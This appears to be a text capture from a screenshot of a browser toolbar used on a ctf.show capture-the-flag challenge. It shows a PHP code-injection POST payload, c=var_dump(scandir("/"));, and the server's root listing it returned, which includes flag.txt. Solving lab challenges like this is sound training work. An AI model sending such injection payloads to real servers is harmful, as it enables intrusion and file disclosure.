 Load URL
http://a964a082-fb38-410a-a771-9b8b8afc887a.challenge.ctf.show/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
c=var_dump(scandir("/"));
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8)
"flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4)
"root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var"
}